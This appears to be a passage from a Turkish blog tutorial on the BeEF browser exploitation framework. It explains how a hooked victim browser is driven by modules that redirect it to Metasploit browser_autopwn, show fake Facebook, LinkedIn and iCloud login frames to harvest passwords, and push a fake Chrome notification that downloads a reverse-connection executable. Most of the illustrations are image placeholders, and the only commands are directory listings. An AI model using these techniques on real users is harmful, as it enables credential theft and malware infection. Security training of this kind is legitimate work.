



Kurban kullanıcı bir şekilde kandırılarak, zararlı Javascript’in bulunduğu sayfaya girdiğinde, kurbanın web tarayıcısında bu betik çalışır ve BeEF yönetim konsolunda kurbana ait web tarayıcısı için bir nesne oluşur.





Bu aşamadan sonra ZOMBİ konumundaki bu web tarayıcısı üzerinde bir çok işlem gerçekleştirilebilir. Bu işlemler için ayrı ayrı modüller bulunmaktadır.

cd /usr/share/beef-xss

ls

cd modules

ls

ls social_engineering/

ls social_engineering/hta_powershell





Bu modüller, BeEF yönetim konsolunda birbirinden farklı renkte gözükebilmektedir ;

Renklerin Anlamlarına Bakacak Olursak :

Yeşil : Komut hedef web tarayıcısında gizli modda çalışır.

Turuncu : Komut hedef web tarayıcısında (muhtemelen) görünür modda çalışır.

Beyaz : Komutun çalışığ çalışmayacağı doğrulanamamıştır.

Kırmızı : Komut hedef web tarayıcısında çalışmaz.

Örnek senaryolardan bazıları aşağıdaki gibi sıralanabilir ;





Redirect Browser” modülü ile kurban web tarayıcısı istenilen siteye yönlendirilebilir. Böylece MSF browser_autopwn gibi bir auxiliary modülde yönlendirilmesi gereken kurban otomatik olarak yönlendirilmiş olur ;









“Pretty Theft” modülü ile Facebook, Linkedin, Windows ağ parolası, Youtube, iCloud, gibi platformlar web tarayıcısında gösterilir ;

“Execute” butonuna basılması ile gelen istemci bilgisayarına ait web tarayacısında bulunan frame içerisine kullanıcının bilgi girmesi beklenir.







“Fake Notification Bar (Chrome)” modülü ile web tarayıcısı üzerinde sosyal mühendislik amaçlı bir uyarı ikonu çıkarılabilir ve bir sunucu üzerinde dosya indirilmesi sağlanabilir ;

“Execute” butonuna basılması ile gelen istemci bilgisayarındaki uyarı kabul edildiğinde dosya saldırgana ait sunucudan indirilir ve kurbanın indirdiği bu dosyayı tıklaması sonucunda TersBaglanti.exe çalıştırılmış olur.



